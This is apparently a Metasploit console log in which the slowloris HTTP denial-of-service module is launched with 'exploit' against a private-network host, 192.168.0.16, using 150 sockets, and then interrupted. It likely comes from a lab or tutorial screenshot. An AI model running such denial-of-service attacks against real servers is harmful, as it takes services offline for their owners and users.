 msf6 auxiliary(dos/http/slowloris) > exploit
[*] Starting server...
[*] Attacking 192.168.0.16 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
^CInterrupt: use the 'exit' command to quit
[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
msf6 > [*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) >